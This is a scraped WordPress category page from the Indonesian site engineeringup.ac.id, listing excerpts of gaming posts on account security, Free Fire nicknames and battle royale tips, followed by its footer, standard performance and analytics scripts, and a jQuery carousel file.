<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.engineeringup.ac.id/game-online-dan-keamanan-digital-tips-untuk-menjaga-akun-anda/"><img width="300" height="205" src="https://www.engineeringup.ac.id/wp-content/uploads/2023/08/Game-Online-dan-Keamanan-Digital-Tips-untuk-Menjaga-Akun-Anda-300x205.webp" class="gb-image-fa807c8c acr_img" alt="Game Online dan Keamanan Digital Tips untuk Menjaga Akun Anda" decoding="async" loading="lazy" srcset="https://www.engineeringup.ac.id/wp-content/uploads/2023/08/Game-Online-dan-Keamanan-Digital-Tips-untuk-Menjaga-Akun-Anda-300x205.webp 300w, https://www.engineeringup.ac.id/wp-content/uploads/2023/08/Game-Online-dan-Keamanan-Digital-Tips-untuk-Menjaga-Akun-Anda-1024x700.webp 1024w, https://www.engineeringup.ac.id/wp-content/uploads/2023/08/Game-Online-dan-Keamanan-Digital-Tips-untuk-Menjaga-Akun-Anda-768x525.webp 768w, https://www.engineeringup.ac.id/wp-content/uploads/2023/08/Game-Online-dan-Keamanan-Digital-Tips-untuk-Menjaga-Akun-Anda.webp 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">


<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.engineeringup.ac.id/game-online-dan-keamanan-digital-tips-untuk-menjaga-akun-anda/">Game Online dan Keamanan Digital: Tips untuk Menjaga Akun Anda</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Permainan online telah menjadi hiburan populer bagi jutaan orang di seluruh dunia. Namun, sebagai pemain game online, keamanan digital adalah hal yang sangat penting untuk diperhatikan artikel ini bersumber dari beacukaimagelang.id . Bermain game online melibatkan berbagai risiko keamanan seperti peretasan akun, pencurian data pribadi, dan serangan phishing. Oleh karena itu, penting bagi setiap pemain untuk mengambil langkah-langkah untuk menjaga keamanan akun mereka. Dalam artikel ini, kami akan memberikan tips untuk menjaga keamanan digital Anda saat bermain game online. 1.Gunakan ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2023-08-06T09:38:16+07:00">August 6, 2023</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-110 post type-post status-publish format-standard has-post-thumbnail hentry category-game"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.engineeringup.ac.id/cara-menciptakan-nama-ff-yang-menarik-seperti-eclipsesorcerer/"><img width="300" height="150" src="https://www.engineeringup.ac.id/wp-content/uploads/2023/07/tentang-Nama-FF-Keren-300x150.webp" class="gb-image-fa807c8c acr_img" alt="" decoding="async" loading="lazy" srcset="https://www.engineeringup.ac.id/wp-content/uploads/2023/07/tentang-Nama-FF-Keren-300x150.webp 300w, https://www.engineeringup.ac.id/wp-content/uploads/2023/07/tentang-Nama-FF-Keren.webp 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">


<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.engineeringup.ac.id/cara-menciptakan-nama-ff-yang-menarik-seperti-eclipsesorcerer/">Cara menciptakan nama FF yang menarik seperti EclipseSorcerer</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Hai, Anda, para pemain game Free Fire (FF) yang sedang mencari cara untuk menciptakan nama yang menarik dan unik seperti &#8220;EclipseSorcerer&#8221;! Di dalam artikel polresbadung.id Nama karakter dalam permainan merupakan aspek penting dalam menciptakan identitas yang kuat dan mengesankan. Dalam artikel ini, kita akan menjelajahi beberapa cara untuk menciptakan nama FF yang menarik dan memikat seperti EclipseSorcerer. Mari kita mulai! 1. Gabungan Kata yang Menarik Salah satu cara untuk menciptakan Nama FF Keren Pro yang menarik adalah dengan menggabungkan kata-kata ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2023-07-15T01:14:04+07:00">July 15, 2023</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-103 post type-post status-publish format-standard has-post-thumbnail hentry category-game"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.engineeringup.ac.id/trik-dan-strategi-memenangkan-game-battle-royale/"><img width="300" height="169" src="https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Kode-redeem-free-fire-300x169.jpg" class="gb-image-fa807c8c acr_img" alt="" decoding="async" loading="lazy" srcset="https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Kode-redeem-free-fire-300x169.jpg 300w, https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Kode-redeem-free-fire-1024x576.jpg 1024w, https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Kode-redeem-free-fire-768x432.jpg 768w, https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Kode-redeem-free-fire-1536x864.jpg 1536w, https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Kode-redeem-free-fire-2048x1152.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">


<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.engineeringup.ac.id/trik-dan-strategi-memenangkan-game-battle-royale/">Trik dan Strategi Memenangkan Game Battle Royale</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Game Battle Royale telah menjadi fenomena yang mendominasi industri game selama beberapa tahun terakhir. Dengan populernya game seperti Fortnite, PlayerUnknown&#8217;s Battlegrounds (PUBG), dan Apex Legends, para pemain di seluruh dunia berlomba-lomba untuk menjadi yang terakhir bertahan di medan perang virtual. Jika Anda ingin meningkatkan kemampuan dan peluang kemenangan Anda dalam game Battle Royale, berikut adalah beberapa trik dan strategi yang dapat Anda terapkan. Baca juga: Kode Redeem FF Hari Ini Sumber : iuwashplus.or.id</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2023-06-27T06:14:11+07:00">June 27, 2023</time></span></p>
</div>
</div>
</div></div>
</div>

</div>

<div class="gb-container gb-container-00c3445a">

</div>
</div></article>		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-2f05acdd">
<div class="gb-container gb-container-620ebe79">
<div class="gb-grid-wrapper gb-grid-wrapper-1cf9de8b">
<div class="gb-grid-column gb-grid-column-1d152fbc"><div class="gb-container gb-container-1d152fbc">
<div class="gb-container gb-container-b4bfffbf">
<div class="gb-container gb-container-b0c02137">
<h1 class="wp-block-site-title"><a href="https://www.engineeringup.ac.id" target="_self" rel="home">Engineeringup.ac.id</a></h1>
</div>
</div>


<p class="gb-headline gb-headline-79bfebba gb-headline-text">Teknologi Terkini untuk Kehidupan yang Lebih Canggih</p>

</div></div>

<div class="gb-grid-column gb-grid-column-fc3354bb"><div class="gb-container gb-container-fc3354bb">

<h2 class="gb-headline gb-headline-28aab1b9 gb-headline-text">Kontak Info</h2>



<p class="gb-headline gb-headline-7886d6f2 gb-headline-text">Jl. William Iskandar Ps. V, Medan Estate, Kec. Percut Sei Tuan, Kabupaten Deli Serdang, Sumatera Utara 20371</p>


<div class="gb-container gb-container-278ac3d2">

<span class="gb-button gb-button-762a2c3f"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-envelope" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M0 4a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2zm2-1a1 1 0 0 0-1 1v.217l7 4.2 7-4.2V4a1 1 0 0 0-1-1zm13 2.383-4.708 2.825L15 11.105zm-.034 6.876-5.64-3.471L8 9.583l-1.326-.795-5.64 3.47A1 1 0 0 0 2 13h12a1 1 0 0 0 .966-.741M1 11.105l4.708-2.897L1 5.383z"></path> </svg></span><span class="gb-button-text">info@engineeringup.ac.id</span></span>

</div>
</div></div>

<div class="gb-grid-column gb-grid-column-b1355a8d"><div class="gb-container gb-container-b1355a8d">

<h2 class="gb-headline gb-headline-8d3ce4d7 gb-headline-text">Profile</h2>


<div class="gb-container gb-container-230c2b39">

<span class="gb-button gb-button-f5f936d0 gb-button-text">Tentang Kampus</span>



<span class="gb-button gb-button-56edb376 gb-button-text">Daftar Guru</span>



<span class="gb-button gb-button-da914302 gb-button-text">Fasilitas</span>

</div>
</div></div>

<div class="gb-grid-column gb-grid-column-9b926818"><div class="gb-container gb-container-9b926818">

<h2 class="gb-headline gb-headline-bb1ccec0 gb-headline-text">Informasi</h2>


<div class="gb-container gb-container-add20a14">

<span class="gb-button gb-button-837b60b7 gb-button-text">Prestasi Siswa</span>



<span class="gb-button gb-button-3df4c838 gb-button-text">Kegiatan Alumni</span>



<span class="gb-button gb-button-97913eaa gb-button-text">Blog Sekolah</span>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-e89ebf40">
<div class="gb-container gb-container-f203e90c">

<p class="gb-headline gb-headline-6da51804 gb-headline-text">©2026 engineeringup.ac.id</p>


<div class="gb-container gb-container-92a50bcb">

<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-2);" class="wp-social-link wp-social-link-x has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li style="color:var(--base-2);" class="wp-social-link wp-social-link-facebook has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-2);" class="wp-social-link wp-social-link-instagram has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>

</div>
</div>
</div>
</div></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpuniversity/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://www.engineeringup.ac.id/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
//# sourceURL=generate-smooth-scroll-js-extra
</script>
<script src="https://www.engineeringup.ac.id/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.5" id="generate-smooth-scroll-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.engineeringup.ac.id","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://www.engineeringup.ac.id/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"be553708a5424604b351c4e60518b4b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://www.engineeringup.ac.id/wp-content/themes/gpuniversity/js/custom.js?ver=6.9
body_size: -103
content:
$(document).ready(function(){
    $('.top_slide').owlCarousel({
        loop:false,
        margin:20,
        autoplay:false,
        autoplayTimeout:3000,
        nav:false,
        dots:true,
        responsive:{
            0:{
                margin:10,
                items:1
            },
            600:{
                items:2
            },
            1000:{
                items:2
            }
        }
    })
    $('.teacher_slide').owlCarousel({
        loop:false,
        margin:20,
        autoplay:false,
        autoplayTimeout:3000,
        nav:false,
        dots:true,
        responsive:{
            0:{
                margin:10,
                items:2
            },
            600:{
                items:3
            },
            1000:{
                items:4
            }
        }
    })

    $('.extrakurikuler').owlCarousel({
        loop:false,
        margin:20,
        autoplay:false,
        autoplayTimeout:3000,
		autoHeight:true,
        nav:false,
        dots:true,
        responsive:{
            0:{
                margin:10,
                items:2
            },
            600:{
                items:2
            },
            1000:{
                items:3
            }
        }
    })

    if($(window).width() < 768){
        var element = document.querySelector(".main-navigation .main-nav ul li.current-menu-item");
        element.scrollIntoView({behavior: "smooth" ,block: "end",inline: "nearest"}); 
    }

});